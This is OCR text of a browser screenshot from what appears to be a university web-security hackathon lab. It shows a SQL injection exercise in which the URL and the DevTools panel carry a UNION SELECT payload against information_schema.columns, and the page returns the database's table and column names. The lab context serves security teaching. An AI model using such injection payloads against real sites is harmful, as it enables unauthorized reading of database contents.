 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 4:11 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou waph-hackathon.eastus.clou
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20SELECT%2... ABP S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
1 apple 1.19
bopparsr CHARACTER_SETS CHARACTER_SET_NAME
bopparsr CHARACTER_SETS DEFAULT_COLLATE_NAME
bopparsr CHARACTER_SETS DESCRIPTION
bopparsr CHARACTER_SETS MAXLEN
bopparsr CHECK_CONSTRAINTS CHECK_CLAUSE
bopparsr CHECK_CONSTRAINTS CONSTRAINT_CATALOG
bopparsr CHECK_CONSTRAINTS CONSTRAINT_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js id: 1 UNION SELECT "bopparsr",table_name,column_name FROM information_schema.columns
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 866 kB transferred